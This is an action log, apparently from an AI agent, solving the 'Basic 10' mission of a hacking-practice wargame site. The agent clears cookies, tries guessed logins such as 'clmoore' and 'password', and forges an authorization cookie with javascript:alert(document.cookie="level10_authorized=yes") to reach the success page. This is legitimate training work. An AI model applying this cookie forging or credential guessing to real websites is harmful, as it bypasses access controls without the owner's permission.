
{"action": "mouse_move", "coordinate": [572, 336]}

Open Basic 10, return to the Basic missions list, then open Basic 10 again.
{"action": "left_click", "coordinate": [573, 336]}

{"action": "left_click", "coordinate": [573, 336]}

{"action": "mouse_move", "coordinate": [57, 34]}

{"action": "left_click", "coordinate": [49, 25]}

{"action": "mouse_move", "coordinate": [624, 351]}

{"action": "left_click", "coordinate": [572, 335]}

Load the Basic 10 page with its already-completed notice and password prompt.
{"action": "left_click", "coordinate": [573, 336]}

{"action": "mouse_move", "coordinate": [583, 411]}

Submit the level 10 password to get Congratz, then go back to the password page.
{"action": "left_click", "coordinate": [573, 435]}

{"action": "left_click", "coordinate": [573, 468]}

{"action": "left_click", "coordinate": [572, 469]}

{"action": "mouse_move", "coordinate": [255, 143]}

{"action": "left_click", "coordinate": [49, 26]}

Clear all Firefox history, cookies included, through Clear Recent History.
{"action": "left_click", "coordinate": [952, 26]}

{"action": "left_click", "coordinate": [865, 165]}

{"action": "left_click", "coordinate": [854, 92]}

{"action": "left_click", "coordinate": [545, 392]}

{"action": "left_click", "coordinate": [546, 392]}

Submit the level 10 password, which now leads to a Login Required page.
{"action": "left_click", "coordinate": [572, 434]}

{"action": "left_click", "coordinate": [573, 468]}

{"action": "left_click", "coordinate": [573, 468]}

{"action": "mouse_move", "coordinate": [300, 413]}

{"action": "left_click", "coordinate": [194, 352]}

{"action": "type", "text": "clmoore"}

{"action": "type", "text": "jr"}

{"action": "type", "text": "password"}

{"action": "left_click", "coordinate": [194, 413]}

{"action": "mouse_move", "coordinate": [477, 439]}

Submit a level 10 password, getting 'You are not authorized to view this page'.
{"action": "left_click", "coordinate": [572, 433]}

{"action": "left_click", "coordinate": [573, 468]}

{"action": "left_click", "coordinate": [573, 468]}

Run javascript:alert(document.cookie); and dismiss the alert showing level10_authorized=no.
{"action": "type", "text": "javas"}

{"action": "type", "text": "cript"}

{"action": "type", "text": ":a"}

{"action": "type", "text": "lert"}

{"action": "type", "text": "("}

{"action": "type", "text": "document"}

{"action": "type", "text": "."}

{"action": "type", "text": "cookie"}

{"action": "type", "text": ";"}

{"action": "left_click", "coordinate": [738, 260]}

Edit the script to javascript:alert(document.cookie="level10_authorized=yes");.
{"action": "type", "text": "level10"}

{"action": "type", "text": "_authorized"}

{"action": "type", "text": "=yes\""}

{"action": "mouse_move", "coordinate": [304, 292]}

{"action": "left_click", "coordinate": [499, 271]}

{"action": "left_click_drag", "start_coordinate": [499, 272], "coordinate": [715, 271]}

{"action": "left_click", "coordinate": [482, 312]}

{"action": "double_click", "coordinate": [519, 272]}

{"action": "left_click", "coordinate": [722, 303]}

Dismiss the alert confirming the cookie level10_authorized=yes.
{"action": "left_click", "coordinate": [536, 260]}

Submit the level 10 password and return to the form after the error page.
{"action": "left_click", "coordinate": [572, 468]}

{"action": "left_click", "coordinate": [607, 26]}

{"action": "left_click", "coordinate": [49, 26]}

{"action": "left_click", "coordinate": [49, 26]}

{"action": "left_click", "coordinate": [573, 468]}

{"action": "left_click", "coordinate": [49, 26]}

{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [606, 26]}

Reopen the Basic 10 mission from the Basic missions list.
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "up", "scroll_amount": 3}

{"action": "left_click", "coordinate": [194, 196]}

{"action": "left_click", "coordinate": [194, 195]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [573, 417]}

Submit the level 10 password, then reload the error page to resend it.
{"action": "left_click", "coordinate": [572, 418]}

{"action": "left_click", "coordinate": [572, 469]}

{"action": "left_click", "coordinate": [573, 469]}

{"action": "left_click", "coordinate": [607, 26]}

Resend the form to reach the Basic 10 Congratz page, then close Notepad without saving.
{"action": "left_click", "coordinate": [471, 302]}

{"action": "mouse_move", "coordinate": [568, 408]}

{"action": "left_click", "coordinate": [911, 235]}

{"action": "left_click", "coordinate": [522, 295]}

{"action": "mouse_move", "coordinate": [808, 227]}

Show the Basic missions list down to Basic 10 and 11, then restore down Firefox.
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [194, 204]}

{"action": "mouse_move", "coordinate": [391, 309]}

{"action": "left_click", "coordinate": [195, 204]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [569, 249]}

{"action": "mouse_move", "coordinate": [875, 121]}

{"action": "left_click", "coordinate": [924, 6]}
